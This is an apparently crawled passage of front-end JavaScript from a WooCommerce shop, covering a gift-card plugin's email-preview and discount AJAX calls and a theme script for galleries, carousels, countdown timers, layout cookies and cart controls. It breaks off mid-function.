        		var to_mail_name = $("#mwb_wgm_to_name_optional").val();
        		var delivery_method = $("input[name='mwb_wgm_send_giftcard']:checked").val();
        		if(delivery_method == 'Mail to recipient')
        		{
        			to_mail = $("#mwb_wgm_to_email").val();
        			if(to_mail_name === '')
        			{
        				var to_option = to_mail;
        			}
        			else
        			{
        				var to_option = to_mail_name;
        			}
        		}
        		else if(delivery_method == 'Downloadable')
        		{
        			to_mail = $("#mwb_wgm_to_download").val();
        			var to_option = to_mail;
        		}
        		else if(delivery_method == 'Shipping')
        		{
        			to_mail = $("#mwb_wgm_to_ship").val();
        			var to_option = to_mail;
        		}

        		if(browse_enable == "on"){
        			var formData = new FormData();
        			formData.append('file', $('input[type=file]')[0].files[0]);
        			formData.append('action', 'mwb_wgm_preview_mail');
        			formData.append('price', price);
        			formData.append('to', to_option);
        			formData.append('from', from_mail);
        			formData.append('message', message);
        			formData.append('product_id', product_id);
        			formData.append('send_date', send_date);
        			formData.append('tempId', tempId);
        			$.ajax({
        				url: mwb_wgm.ajaxurl, 
        				type: "POST",  
        				data: formData,
        				processData: false,
        				contentType: false,
        				success: function(response) 
        				{
        					$("#mwg_wgm_preview_email").show();
        					tb_show("", response);
        				}
        			});
        		}
        		else
        		{	
        			var data = {
        				action:'mwb_wgm_preview_mail',
        				price:price,
        				to:to_option,
        				from:from_mail,
        				message:message,
        				product_id:product_id,
        				tempId:tempId,
        				send_date:send_date
        			};

        			$.ajax({
        				url: mwb_wgm.ajaxurl, 
        				type: "POST",  
        				data: data,
        				success: function(response) 
        				{
        					$("#mwg_wgm_preview_email").show();
        					tb_show("", response);
        				}
        			});
        		}
        	}
        	else
        	{	
        		var product_id = mwb_wgm.product_id;
        		var to_mail_name = $("#mwb_wgm_to_name_optional").val();
        		var delivery_method = $("input[name='mwb_wgm_send_giftcard']:checked").val();
        		if(delivery_method == 'Mail to recipient')
        		{
        			to_mail = $("#mwb_wgm_to_email").val();
        			if(to_mail_name === '')
        			{
        				var to_option = to_mail;
        			}
        			else
        			{
        				var to_option = to_mail_name;
        			}
        		}
        		else if(delivery_method == 'Downloadable')
        		{
        			to_mail = $("#mwb_wgm_to_download").val();
        			var to_option = to_mail;
        		}
        		else if(delivery_method == 'Shipping')
        		{
        			to_mail = $("#mwb_wgm_to_ship").val();
        			var to_option = to_mail;
        		}

        		if(browse_enable == "on"){
        			var formData = new FormData();
        			formData.append('file', $('input[type=file]')[0].files[0]);
        			formData.append('action', 'mwb_wgm_preview_mail');
        			formData.append('price', price);
        			formData.append('to', to_option);
        			formData.append('from', from_mail);
        			formData.append('message', message);
        			formData.append('product_id', product_id);
        			formData.append('send_date', send_date);

        			$.ajax({
        				url: mwb_wgm.ajaxurl, 
        				type: "POST",  
        				data: formData,
        				processData: false,
        				contentType: false,
        				success: function(response) 
        				{
        					$("#mwg_wgm_preview_email").show();
        					tb_show("", response);
        				}
        			});
        		}
        		else
        		{
        			var product_id = mwb_wgm.product_id;
        			var data = {
        				action:'mwb_wgm_preview_mail',
        				price:price,
        				to:to_option,
        				from:from_mail,
        				message:message,
        				product_id:product_id,
        				send_date:send_date
        			};
        			$.ajax({
        				url: mwb_wgm.ajaxurl, 
        				type: "POST",  
        				data: data,
        				success: function(response) 
        				{
        					$("#mwg_wgm_preview_email").show();
        					tb_show("", response);
        				}
        			});
        		}
        	}
        }	
    });
$( '#mwg_wgm_email_format_popup_thickbox' ).click( function() {
	$("#mwg_wgm_preview_email").show();
	$("#mwg_wgm_email_format_popup_thickbox").hide();
});
var radio_on_load = $("input[name='mwb_wgm_send_giftcard']:checked").val();
mwb_wgm_check_which_radio_has_been_selected(radio_on_load);
function mwb_wgm_check_which_radio_has_been_selected(radioVal){
	if(radioVal == "Mail to recipient"){
		$("#mwb_wgm_to_download").val("");
		$("#mwb_wgm_to_ship").val("");
		$(".mwb_wgm_delivery_via_admin").hide();
		$(".mwb_wgm_delivery_via_email").show();
		$(".mwb_wgm_delivery_via_buyer").hide();
		$("#mwb_wgm_to_email").attr("readonly", false);
		$("#mwb_wgm_to_name_optional").attr("readonly", false);


	}
	else if( radioVal == "Downloadable" ){
		$("#mwb_wgm_to_email").val("");
		$("#mwb_wgm_to_ship").val("");
		$("#mwb_wgm_to_name_optional").val("");
		$(".mwb_wgm_delivery_via_admin").hide();
		$(".mwb_wgm_delivery_via_email").hide();
		$(".mwb_wgm_delivery_via_buyer").show();
		$("#mwb_wgm_to_download").attr("readonly", false); 
	}
	else if( radioVal == "Shipping" ){

		$("#mwb_wgm_to_email").val("");
		$("#mwb_wgm_to_download").val("");
		$("#mwb_wgm_to_name_optional").val("");
		$("#mwb_wgm_to_ship").attr("readonly", false);
		$(".mwb_wgm_delivery_via_admin").show();
		$(".mwb_wgm_delivery_via_email").hide();
		$(".mwb_wgm_delivery_via_buyer").hide();
	}
}
$( '.mwb_wgm_send_giftcard' ).change( function(){
	var radioVal = $(this).val();
	mwb_wgm_check_which_radio_has_been_selected(radioVal);

} );
$(document).on('change','#mwb_wgm_price',function(){
	var mwb_wgm_price = $(this).val();
	var product_id = mwb_wgm.product_id;
	var mwb_wgm_discount = mwb_wgm.mwb_wgm_discount;
	var mwb_wgm_discount_enable = mwb_wgm.mwb_wgm_discount_enable;
	var html = '';
	var new_price = '';
	$(document).find('.mwb_wgm_price_content').remove();
	if(mwb_wgm_discount == 'yes' && mwb_wgm_discount_enable == 'on')
	{	
		block($('.summary.entry-summary'));
		var data = {
			action:'mwb_wgm_append_prices',
			mwb_wgm_price:mwb_wgm_price,
			product_id:product_id,
			mwb_nonce:mwb_wgm.mwb_wgm_nonce
		};
		$.ajax({
			url: mwb_wgm.ajaxurl, 
			type: "POST",  
			data: data,
			dataType: 'json',
			success: function(response) 
			{
	  				//jQuery("#mwb_wgm_loader").hide();
	  				if(response.result == true)
	  				{
	  					var new_price = response.new_price;
	  					var mwb_wgm_price = response.mwb_wgm_price;
	  					var html = '';
	  					html+='<div class="mwb_wgm_price_content"><b style="color:green;">'+mwb_wgm.discount_price_message+'</b>';
	  					html+= '<b style="color:green;">'+new_price+'</b><br/>';
	  					html+='<b style="color:green;">'+mwb_wgm.coupon_message+'</b>';
	  					html+= '<b style="color:green;">'+mwb_wgm_price+'</b></div>';
	  				} 

	  				$(html).insertAfter($('p.price'));

	  			},
	  			complete: function() 
	  			{
	  				unblock( $( '.summary.entry-summary' ) );
	  			}
	  		});
	}
});	
});

var block = function( $node ) {
	if ( ! is_blocked( $node ) ) {
		$node.addClass( 'processing' ).block( {
			message: null,
			overlayCSS: {
				background: '#fff',
				opacity: 0.6
			}
		} );
	}
};
var is_blocked = function( $node ) {
	return $node.is( '.processing' ) || $node.parents( '.processing' ).length;
};
var unblock = function( $node ) {
	$node.removeClass( 'processing' ).unblock();
};


--- FILE ---
content_type: application/x-javascript
request_url: https://wp.zenetbeaute.fr/wp-content/themes/cerato/assets/js/zoo-woocommerce.js
body_size: 6171
content:
//**All js for woocommerce of theme

(function ($) {
    'use strict';
    $(document).ready(function () {
        //Sidebar control
        $(document).on('click', '.zoo-sidebar-control', function (e) {
            e.preventDefault();
            $(this).toggleClass('active');
            $('.product-sidebar').toggleClass('active');
            if (!$(this).closest('.top-sidebar-layout')[0] || $(window).width() < 992) {
                $('.zoo-mask-close').addClass('sidebar-active active');
            }
            if ($(this).closest('.top-sidebar-layout')[0] && $(window).width() > 992) {
                $('.zoo-top-sidebar.product-sidebar').slideToggle("slow");
            }
        });
        $(document).on('click', '.sidebar-active.active, .close-btn.close-sidebar', function (e) {
            e.preventDefault();
            $('.product-sidebar, .zoo-sidebar-control').removeClass('active');
            $('.zoo-mask-close').removeClass('sidebar-active active');
        });

        $(document).on('click', '.heading-toggle-block', function () {
            $(this).zoo_toggleBlock();
        });
        //Toggle Shop Layout
        $(document).on('click', '.toggle-products-layout-button:not(.active)', function (e) {
            e.preventDefault();
            $('.toggle-products-layout-button.active').removeClass('active');
            $(this).addClass('active');
            if ($(this).data('layout') == 'list') {
                setCookie('zoo_product_layout', 'list');
                $('.zoo-products-shop-loop .products').addClass('list-layout');
                $('.zoo-products-shop-loop .products').removeClass('grid-layout');
            } else {
                deleteCookie('zoo_product_layout');
                $('.zoo-products-shop-loop .products').removeClass('list-layout');
                $('.zoo-products-shop-loop .products').addClass('grid-layout');
            }
        });
        //Scroll effect for Review link when click.
        $(document).on('click', '.woocommerce-review-link', function (e) {
            if ($('.zoo-product-data-tabs.accordion-layout')[0]) {
                if ($('#tab-reviews').closest('.zoo-group-accordion:not(.accordion-active)')[0]) {
                    $('.zoo-group-accordion.accordion-active .wc-tab').hide();
                }
                $('#tab-reviews').closest('.zoo-group-accordion:not(.accordion-active)').find('.tab-heading').trigger('click');
                $('html, body').animate({
                    scrollTop: $('#tab-reviews').offset().top - $('.site-header').height()
                }, 500);
            }
        });

        //Product qty control
        $(document).zoo_CartQuantity('.quantity .qty-nav');
        //Sticky product layout
        zoo_product_sticky_layout();
        //Product Gallery
        zoo_product_gallery();
        //Gallery light box
        zoo_gallery_light_box();
        //Product tabs
        zoo_product_tabs_block();
        //Products carousel
        zoo_products_carousel();
        //Product variation
        zoo_product_variable();
        //Alternative image, change to alt image when hover to product.
        zoo_alternate_image();
        //Js control display form login/register
        zoo_toggle_myacount_form();
        //Coupon code for cart page
        zoo_add_coupon_cart();
        //Sticky add to cart button
        zoo_sticky_add_to_cart();
        //Clever Swatches extend function for theme
        zoo_cleverswatches_function();
        //Count down to end of day
        zoo_countdown_end_day();
        //Extend cart info lightbox.
        zoo_extend_cart_info();
        // Call back count down timer for variable product
        zoo_call_back_countdown();
    });
    // Call back count down timer for variable product
    function zoo_call_back_countdown(){
        $(window).on('load',function(){
            var $this = $('.variations_form [data-countdown="countdown"]');
            if($this[0]){
                var $date = $this.data('date').split("-");
                $this.lofCountDown({
                    TargetDate:$date[0]+"/"+$date[1]+"/"+$date[2]+" "+$date[3]+":"+$date[4]+":"+$date[5],
                    DisplayFormat:"<div class=\"countdown-times\"><div class=\"day\">%%D%% Days </div><div class=\"hours\">%%H%% Hours </div><div class=\"minutes\">%%M%% Mins </div><div class=\"seconds\">%%S%% Secs </div></div>",
                    FinishMessage: "Expired"
                }); 
            } 
        });
        $(document).on( "show_variation",".variations_form:not(.cw-form-data)",function () {
            var $this = $('.variations_form [data-countdown="countdown"]');
            if($this[0]){
                var $date = $this.data('date').split("-");
                $this.lofCountDown({
                    TargetDate:$date[0]+"/"+$date[1]+"/"+$date[2]+" "+$date[3]+":"+$date[4]+":"+$date[5],
                    DisplayFormat:"<div class=\"countdown-times\"><div class=\"day\">%%D%% Days </div><div class=\"hours\">%%H%% Hours </div><div class=\"minutes\">%%M%% Mins </div><div class=\"seconds\">%%S%% Secs </div></div>",
                    FinishMessage: "Expired"
                }); 
            } 
        } );
    }
    //Binding Ajax for Ajax event cart and check out
    $(document).on('updated_checkout updated_cart_totals zoo_single_product_cart_added added_to_cart wc_fragment_refresh', function () {
        setTimeout(function () {
            $('.lazy-img').zoo_lazyImg();
        }, 100);
    });
    //Binding Ajax for CLN
    $(document).on('zoo_ln_after_filter', function (event, response) {
        $('.grid-layout.products').zoo_WooSmartLayout();
        setTimeout(function () {
            $('.product-sidebar, .zoo-sidebar-control').removeClass('active');
            $('.zoo-mask-close').removeClass('sidebar-active active');
        }, 100);
        setTimeout(function () {
            //Ajax change layout
            if (typeof $.fn.isotope != 'undefined')
                $('.grid-layout.products.highlight-featured').isotope('reloadItems');
        }, 350);
        if ($(window).width() > 992) {
            $('.zoo-top-sidebar.product-sidebar').slideToggle("slow");
        } else {
            $('html, body').animate({
                scrollTop: $('.zoo-products-shop-loop .products').offset().top
            }, 500);
        }
    });

    //After all resource loaded
    $(window).load(function () {
        $('.products.highlight-featured .product.featured img').attr('sizes', '');
        var current_width = 0;
        $(window).resize(function () {
            if (current_width != $(window).width()) {
                current_width = $(window).width();
                setTimeout(function () {
                    $('.grid-layout.products').zoo_WooSmartLayout();
                    $('.cvca-products-wrap.advanced-filter .grid-layout.products').zoo_WooSmartLayout();
                }, 300);

                if ($(window).width() < 769) {
                    let this_to_top = 0;
                    $('#site-header .sticker:visible').each(function () {
                        if (!!$(this).data('sticky-height')) {
                            this_to_top = $(this).data('sticky-height') + this_to_top;
                        } else {
                            this_to_top = $(this).height() + this_to_top;
                        }
                    });
                    $('.wrap-top-shop-loop').stick_in_parent({
                        bottoming: false,
                        sticky_class: 'is-sticky',
                        offset_top: this_to_top
                    });
                } else {
                    $('.wrap-top-shop-loop').trigger("sticky_kit:detach");
                }
            }
        }).resize();
        //360 product view
        zoo_product_360_view();
    });

    //After screen resize
    $(window).on('resize', function () {
        if ($(window).width() > 769) {
            if ($('.sticky.zoo-single-product')[0] || $('.images-center.zoo-single-product')[0]) {
                var offset = 0;
                if ($('#site-header .sticky-wrapper')[0]) {
                    offset = $('#site-header .sticky-wrapper').height() + 30;
                }
                $('.wrap-right-single-product').stick_in_parent({offset_top: offset});
                $('.images-center.zoo-single-product .zoo-woo-tabs.zoo-accordion').stick_in_parent();
            }
        }
    }).resize();

    /**
     * Set a cookie
     * @param {String} cname, cookie name, {String} cookie value
     */
     function setCookie(cname, cvalue) {
        document.cookie = cname + "=" + cvalue + "; ";
    }

    /**
     * Delete a cookie
     * @param {String} cname, cookie name
     */
     function deleteCookie(cname) {
        var d = new Date(); //Create an date object
        d.setTime(d.getTime() - (1000 * 60 * 60 * 24)); //Set the time to the past. 1000 milliseonds = 1 second
        var expires = "expires=" + d.toGMTString(); //Compose the expirartion date
        window.document.cookie = cname + "=" + "; " + expires;//Set the cookie with name and the expiration date

    }

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
                return c.substring(name.length, c.length);
            }
        }
        return "";
    }

    

    //Clever Swatches extend Function
    function zoo_cleverswatches_function() {
        $(document).on('cleverswatch_button_select_option', function (event, response) {
            var add_to_cart_button = response.selector;
            add_to_cart_button.closest('.variations_form').find('.zoo-buy-now').addClass('disabled');
        });
        //Bind for button if button is Add to Cart
        $(document).on('cleverswatch_button_add_cart', function (event, response) {
            var add_to_cart_button = response.selector;
            add_to_cart_button.closest('.variations_form').find('.zoo-buy-now').removeClass('disabled');
        });
        //Bind for button if button is Out of stock
        $(document).on('cleverswatch_button_out_stock', function (event, response) {
            var add_to_cart_button = response.selector;
            add_to_cart_button.closest('.variations_form').find('.zoo-buy-now').addClass('disabled');
        });

        $(document).on('cleverswatch_update_gallery', function (event, response) {
            if (!$('#zoo-quickview-lb')[0]){
                zoo_product_gallery();
            }
            var $this = $('.variations_form [data-countdown="countdown"]');
            if($this[0]){
                var $date = $this.data('date').split("-");
                $this.lofCountDown({
                    TargetDate:$date[0]+"/"+$date[1]+"/"+$date[2]+" "+$date[3]+":"+$date[4]+":"+$date[5],
                    DisplayFormat:"<div class=\"countdown-times\"><div class=\"day\">%%D%% Days </div><div class=\"hours\">%%H%% Hours </div><div class=\"minutes\">%%M%% Mins </div><div class=\"seconds\">%%S%% Secs </div></div>",
                    FinishMessage: "Expired"
                }); 
            } 
        });
        $(window).resize(function () {
            if ($(window).width() > 769 && $('.zoo-cw-is-desktop')[0]) {
                $(document).on('mouseenter mouseleave click', '.variations_form .zoo-cw-attribute-option', 
                    function(){
                        var $this = $('.variations_form [data-countdown="countdown"]');
                        if($this[0]){
                            var $date = $this.data('date').split("-");
                            $this.lofCountDown({
                                TargetDate:$date[0]+"/"+$date[1]+"/"+$date[2]+" "+$date[3]+":"+$date[4]+":"+$date[5],
                                DisplayFormat:"<div class=\"countdown-times\"><div class=\"day\">%%D%% Days </div><div class=\"hours\">%%H%% Hours </div><div class=\"minutes\">%%M%% Mins </div><div class=\"seconds\">%%S%% Secs </div></div>",
                                FinishMessage: "Expired"
                            }); 
                        } 
                    });
            }
        }).resize();
    }

    //Sticky product layout
    function zoo_product_sticky_layout() {
        $(window).load(function () {
            if (typeof  $.fn.stick_in_parent != 'undefined') {
                var window_width = '';
                $(window).resize(function () {
                    if (window_width != $(window).width()) {
                        window_width = $(window).width();
                        let $stick_content = $('.sticky-content-layout .wrap-single-product-images, .sticky-content-layout .product .wrap-sticky-content-block>.summary');
                        if (window_width > 992) {
                            $stick_content.stick_in_parent({offset_top: $('.site-header').height()});
                        } else {
                            $stick_content.trigger('sticky_kit:detach');
                        }
                    }
                }).resize();
            }
        });
    }

    /**
     * Variable product Form control gallery
     * Apply for case CW not active.
     * */
     function zoo_product_variable() {
        var orginal_image = '';
        var orginal_large_image = '';
        jQuery(document).on("show_variation", "form.variations_form", function (event, variation) {
            if (!$('.zoo-cw-page')[0]) {
                orginal_image = $('.wrap-main-product-gallery .slick-current img').attr('src');
                orginal_large_image = $('.wrap-main-product-gallery .slick-current img').data('src');
                if (variation.image.full_src != '') {
                    var newimg = variation.image.src;
                    var newurl = variation.image.url;
                    zoo_product_variable_gallery(newimg,newurl);
                }
            }
        });
        jQuery(".reset_variations").on("click", function (event) {
            if (!$('.zoo-cw-page')[0]) {
                event.preventDefault();
                zoo_product_variable_gallery(orginal_image,orginal_large_image);
            }else{
                return;
            }
        });
    }
    /**
     * Variable product gallery
     * Apply for case CW not active.
     * Call back when form change.
     * */
     function zoo_product_variable_gallery(orginal_image,orginal_large_image) {
        $('.zoo-product-gallery .slick-current img:not(.zoomImg)').attr('src', orginal_image);
        $('.zoo-product-gallery .slick-current img:not(.zoomImg)').attr('data-src', orginal_image);
        $('.zoo-product-gallery .slick-current img.zoomImg').attr('src', orginal_large_image);
        $('.zoo-product-gallery .slick-current img:not(.zoomImg)').attr('srcset', orginal_image);
        $('.zoo-product-gallery .slick-current  a').attr('href', orginal_large_image);

        if (typeof  $.fn.zoom != 'undefined') {
            $('.wrap-main-product-gallery .woocommerce-product-gallery__image a').trigger('zoom.destroy');
            if ($(window).width() > 768) {
                $('.wrap-main-product-gallery .woocommerce-product-gallery__image a').zoom();
            }
        }
    }
    //Product carousel
    function zoo_products_carousel() {
        $('.products.carousel').each(function () {
            let data = $(this).data('zoo-config');
            if (!!data) {
                let cols = data.cols;
                $(this).slick({
                    slidesToShow: cols,
                    slidesToScroll: 1,
                    rows: 0,
                    rtl: $('body.rtl')[0] ? true : false,
                    swipe: true,
                    prevArrow: '<span class="zoo-carousel-btn prev-item"><i class="zoo-icon-arrow-left"></i></span>',
                    nextArrow: '<span class="zoo-carousel-btn next-item "><i class="zoo-icon-arrow-right"></i></span>',
                    responsive: [
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: cols > 3 ? 3 : cols
                        }
                    },
                    {
                        breakpoint: 576,
                        settings: {
                            slidesToShow: cols > 2 ? 2 : cols
                        }
                    }
                    ]
                })
            }
        })
    }

    //Product tabs
    function zoo_product_tabs_block() {
        $('.zoo-product-data-tabs .accordion-active .wc-tab').show();
        $(document).on('click', '.tabs li a', function () {
            $('.zoo-group-accordion.accordion-active').removeClass('accordion-active');
            $($(this).attr('href')).closest('.zoo-group-accordion').addClass('accordion-active');
        });
        $(document).on('click', '.zoo-group-accordion .tab-heading', function () {
            let tab_is_activated = $(this).closest('.accordion-active')[0];
            $('.zoo-product-data-tabs .accordion-active .wc-tab').slideUp();
            $('.zoo-product-data-tabs .accordion-active').removeClass('accordion-active');
            if (!tab_is_activated) {
                $(this).closest('.zoo-group-accordion').toggleClass('accordion-active');
                $(this).next('.wc-tab').slideToggle();

                if ($('.zoo-product-data-tabs .tabs.wc-tabs')[0]) {
                    let id = $(this).next('.wc-tab').attr('id');
                    $('.zoo-product-data-tabs .tabs.wc-tabs .active').removeClass('active');
                    $('.zoo-product-data-tabs .tabs.wc-tabs a[href="#' + id + '"]').parent().addClass('active');
                }
            }
        });
    }

    //Gallery js
    function zoo_product_gallery() {
        //Product gallery slider
        if (typeof  $.fn.slick != 'undefined') {
            let thumb_num = $('.zoo-product-gallery.images').data('columns');
            var window_width = '';
            $(window).resize(function () {
                if (window_width != $(window).width()) {
                    if ($('.zoo-product-gallery:not(.none-slider) .wrap-main-product-gallery:not(.slick-slider)')[0]) {
                        $('.zoo-product-gallery:not(.none-slider) .wrap-main-product-gallery').slick({
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            rows: 0,
                            rtl: $('body.rtl')[0] ? true : false,
                            swipe: true,
                            asNavFor: $('.wrap-list-thumbnail')[0] ? '.zoo-product-gallery .wrap-list-thumbnail' : '',
                            prevArrow: '<span class="zoo-carousel-btn prev-item"><i class="zoo-icon-arrow-left"></i></span>',
                            nextArrow: '<span class="zoo-carousel-btn next-item "><i class="zoo-icon-arrow-right"></i></span>',
                        });
                    }
                    $('.zoo-product-gallery:not(.none-slider) .wrap-list-thumbnail.slick-slider').slick('unslick');

                    if ($(window).width() > 576) {
                        $('.zoo-product-gallery:not(.none-slider) .wrap-list-thumbnail:not(.slick-slider)').slick({
                            slidesToShow: thumb_num,
                            rows: 0,
                            slidesToScroll: 1,
                            vertical: $('.zoo-product-gallery.vertical-gallery')[0] ? true : false,
                            verticalSwiping: $('.zoo-product-gallery.vertical-gallery')[0] ? true : false,
                            focusOnSelect: true,
                            rtl: $('body.rtl')[0] ? true : false,
                            asNavFor: '.zoo-product-gallery .wrap-main-product-gallery',
                            prevArrow: $('.zoo-product-gallery.vertical-gallery')[0] ? '<span class="zoo-carousel-btn prev-item"><i class="zoo-icon-up"></i></span>' : '<span class="zoo-carousel-btn prev-item"><i class="zoo-icon-arrow-left"></i></span>',
                            nextArrow: $('.zoo-product-gallery.vertical-gallery')[0] ? '<span class="zoo-carousel-btn next-item "><i class="zoo-icon-down"></i></span>' : '<span class="zoo-carousel-btn next-item"><i class="zoo-icon-arrow-right"></i></span>',
                        });
                    } else {
                        $('.zoo-product-gallery:not(.none-slider) .wrap-list-thumbnail:not(.slick-slider)').slick({
                            slidesToShow: thumb_num,
                            rows: 0,
                            slidesToScroll: 1,
                            focusOnSelect: true,
                            rtl: $('body.rtl')[0] ? true : false,
                            asNavFor: '.zoo-product-gallery .wrap-main-product-gallery',
                            prevArrow: '<span class="zoo-carousel-btn prev-item"><i class="zoo-icon-arrow-left"></i></span>',
                            nextArrow: '<span class="zoo-carousel-btn next-item"><i class="zoo-icon-arrow-right"></i></span>',
                        });
                    }

                    if ($(window).width() > 992) {
                        if ($('.zoo-product-gallery.none-slider .wrap-main-product-gallery.slick-initialized')[0]) {
                            $('.zoo-product-gallery.none-slider .wrap-main-product-gallery.slick-initialized').slick('unslick');
                            $('.zoo-product-gallery.none-slider .wrap-list-thumbnail.slick-initialized').slick('unslick');
                        }
                    } else {
                        $('.zoo-product-gallery.none-slider .wrap-main-product-gallery:not(.slick-slider)').slick({
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            rows: 0,
                            rtl: $('body.rtl')[0] ? true : false,
                            swipe: true,
                            asNavFor: $('.wrap-list-thumbnail')[0] ? '.zoo-product-gallery.none-slider .wrap-list-thumbnail' : '',
                            prevArrow: '<span class="zoo-carousel-btn prev-item"><i class="zoo-icon-arrow-left"></i></span>',
                            nextArrow: '<span class="zoo-carousel-btn next-item "><i class="zoo-icon-arrow-right"></i></span>',
                        });
                        $('.zoo-product-gallery.none-slider .wrap-list-thumbnail:not(.slick-slider)').slick({
                            slidesToShow: thumb_num,
                            rows: 0,
                            slidesToScroll: 1,
                            focusOnSelect: true,
                            rtl: $('body.rtl')[0] ? true : false,
                            asNavFor: '.zoo-product-gallery.none-slider .wrap-main-product-gallery',
                            prevArrow: '<span class="zoo-carousel-btn prev-item"><i class="zoo-icon-arrow-left"></i></span>',
                            nextArrow: '<span class="zoo-carousel-btn next-item "><i class="zoo-icon-arrow-right"></i></span>',
                        });
                    }

                    window_width = $(window).width();
                }
            }).resize();
$(document).on('click', '.wrap-list-thumbnail a', function (e) {
    e.preventDefault();
});
$('.zoo-product-gallery.slider-gallery .wrap-main-product-gallery').slick('slickSetOption', 'slidesToShow', thumb_num, false);
let responsive = [{breakpoint: 768, settings: {slidesToShow: 2}}, {
    breakpoint: 576,
    settings: {slidesToShow: 1}
}];
$('.zoo-product-gallery.slider-gallery .wrap-main-product-gallery').slick('slickSetOption', 'responsive', responsive, true);
}
        //Gallery Zoom
        var w_width = '';
        $(window).resize(function () {
            if (w_width != $(window).width()) {
                if (typeof  $.fn.zoom != 'undefined') {
                    $('.wrap-main-product-gallery .woocommerce-product-gallery__image a').trigger('zoom.destroy');
                    if ($(window).width() > 768) {
                        $('.wrap-main-product-gallery .woocommerce-product-gallery__image a').zoom();
                    }
                }
                w_width = $(window).width();
            }
        }).resize();
    }

    //Gallery light box
    function zoo_gallery_light_box() {
        $(document).on('click', '.wrap-main-product-gallery .woocommerce-product-gallery__image a', function (e) {
            e.preventDefault();
            if (typeof PhotoSwipe != 'undefined') {
                var pswpElement = $('.pswp')[0],
                items = $(this).zooGetGalleryItems(),
                c_index = $(this).parent().index();
                if ($(this).closest('.slick-slide')[0]) {
                    if ($('.carousel.zoo-single-product')[0]) {
                        var total_sl_active = $('.wrap-single-image .slick-active').length;
                        if (total_sl_active == 0) {
                            c_index = $(this).closest('.slick-slide').index();
                        }
                        else {
                            c_index = $(this).closest('.slick-slide').index() - total_sl_active - 1;
                        }
                    }
                    else {
                        c_index = $(this).closest('.slick-slide').index() - 1;
                    }

                }
                var options = {
                    index: c_index,
                    shareEl: false,
                    closeOnScroll: false,
                    history: false,
                    hideAnimationDuration: 0,
                    showAnimationDuration: 0
                };
                // Initializes and opens PhotoSwipe.
                var photoswipe = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
                photoswipe.init();
            }
        });
    }

    //Alternative Image
    function zoo_alternate_image() {
        $(document).on('hover', '.products .product', function () {
            let $this = $(this).find('.sec-img');
            if (!!$this.data('src') && $this.attr('src') != $this.data('src')) {
                $this.attr('src', $this.data('src'));
                $this.attr('srcset', $this.data('srcset'));
            }
        });
    }

    //Toggle display my aocount form
    function zoo_toggle_myacount_form() {
        $(document).on('click', '.toggle-register-form, .toggle-form-button.toggle-register', function (e) {
            e.preventDefault();
            $('#customer_login .u-column2').slideDown();
            $('#customer_login .u-column1').slideUp();
            $('.toggle-form-block-register').slideUp();
            $('.toggle-form-block-login').slideDown();
        });
        $(document).on('click', '.toggle-login-form, .toggle-form-button.toggle-login', function (e) {
            e.preventDefault();
            $('#customer_login .u-column2').slideUp();
            $('#customer_login .u-column1').slideDown();
            $('.toggle-form-block-register').slideDown();
            $('.toggle-form-block-login').slideUp();
        });

    }

    //Coupon code for cart page
    function zoo_add_coupon_cart() {
        $(document).on('click', '.content-toggle-block .button.apply-coupon', function () {
            $('.woocommerce-cart-form #coupon_code').attr('value', $('.content-toggle-block input[name*=coupon_code]').val());
            $('.woocommerce-cart-form .button[name*=apply_coupon]').trigger('click');
        });
    }

    //Stick add to cart button
    function zoo_sticky_add_to_cart() {
        $(window).load(function () {
            if ($('.zoo-sticky-add-to-cart')[0] && $('.summary form.cart')[0]) {
                jQuery(window).on("scroll", function () {
                    if ($(window).scrollTop() > $('.summary form.cart').height() + $('.summary form.cart').offset().top && $(window).scrollTop() + $(window).height() < $('footer.site-footer').offset().top) {
                        $('.zoo-sticky-add-to-cart:not(.active)').addClass('active')
                    } else {
                        $('.zoo-sticky-add-to-cart.active').removeClass('active')
                    }
                });
                $(document).on('click', '.zoo-sticky-add-to-cart .button-sticky-add-to-cart', function (e) {
                    e.preventDefault();
                    $('html, body').animate({
                        scrollTop: $('.summary').offset().top
                    }, 700);
                });
            }
        });
    }

    //360 product view
    function zoo_product_360_view() {
        if ($('.product-image-360-view')[0]) {
            let $wrap = $('.product-image-360-view .zoo-wrap-img-360-view');
            let width = $wrap.find('.zoo-wrap-content-view').width();
            let height = $wrap.find('.zoo-wrap-content-view').height();

            if (parseInt(width) > $wrap.find('.zoo-wrap-content-view').width()) {
                let res = parseInt(width / height);
                width = $(this).find('.zoo-wrap-img-360-view').width();
                height = parseInt(parseInt(width) / res);
            }
            $(document).on('click', '.product-360-view-control', function () {
                $('.product-image-360-view, .product-extended-button').toggleClass('active');
            });
            $(document).on('click', '.mask-product-360-view', function () {
                $('.product-image-360-view, .product-extended-button').removeClass('active');
            });
            $wrap.find('.zoo-wrap-content-view').spritespin({
                // path to the source images.
                source: $('.product-image-360-view').attr('data-zoo-config').split(','),
                width: width,  // width in pixels of the window/frame
                height: height,  // height in pixels of the window/frame
                animate: false
            });

            var api = $wrap.find('.zoo-wrap-content-view').spritespin("api");
            // call function next/previous frame when click to button next/previous
            $wrap.find('.zoo-control-view:not(.zoo-center)').on('click', function () {
                if ($wrap.hasClass('zoo-prev-item')) {
                    api.prevFrame();
                } else {
                    api.nextFrame();
                }
            });
        }
    }

    function zoo_countdown_end_day() {
        if ($('.zoo-get-order-notice .end-of-day')[0]) {
            var offset = $('.end-of-day').data('timezone');
            var day = new Date();
            var utc = day.getTime() + (day.getTimezoneOffset() * 60000);
            let d = new Date(utc + (3600000*offset)),
            duration = 60 * (60 - d.getMinutes());
            let timer = duration, minutes;
            let hours = (23 - d.getHours());
            hours = hours < 10 ? '0' + hours : hours;
            let label_h = $('.zoo-get-order-notice .end-of-day').data('hours');
            let label_m = $('.zoo-get-order-notice .end-of-day').data('minutes');
            setInterval(function () {
                minutes = parseInt(timer / 60, 10);
                minutes = minutes < 10 ? "0" + minutes : minutes;
                $('.zoo-get-order-notice .end-of-day').text(hours + ' ' + label_h + ' ' + minutes + ' ' + label_m);
                if (--timer < 0) {
                    timer = duration;
                }
            }, 1000);
        }
    }
    //Extend cart info lightbox
    function zoo_extend_cart_info() {
        if ($('.summary>.product_title').text() != '') {
